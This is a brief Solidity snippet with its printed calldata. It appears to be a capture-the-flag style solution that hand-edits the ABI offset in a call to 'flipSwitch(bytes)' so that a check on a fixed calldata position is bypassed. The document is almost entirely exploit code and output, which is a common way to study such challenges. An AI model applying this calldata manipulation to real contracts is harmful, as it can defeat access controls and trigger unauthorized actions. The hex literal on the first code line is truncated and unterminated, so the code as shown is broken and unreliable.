 function test() external pure returns (bytes memory){
bytes memory hashOfFunction = hex"20606e15b70f0894e0e83ae9593ae406a94abb5adcfcf0d169c
bytes memory a = abi.encodeWithSignature("flipSwitch(bytes)", hashOfFunction);
a[0x23] = 0x40;
return a;
}
The calldata output:
0x30c13ade
0000000000000000000000000000000000000000000000000000000000000040
0000000000000000000000000000000000000000000000000000000000000020
20606e15b70f0894e0e83ae9593ae406a94abb5adcfcf0d169c6784f02198dc3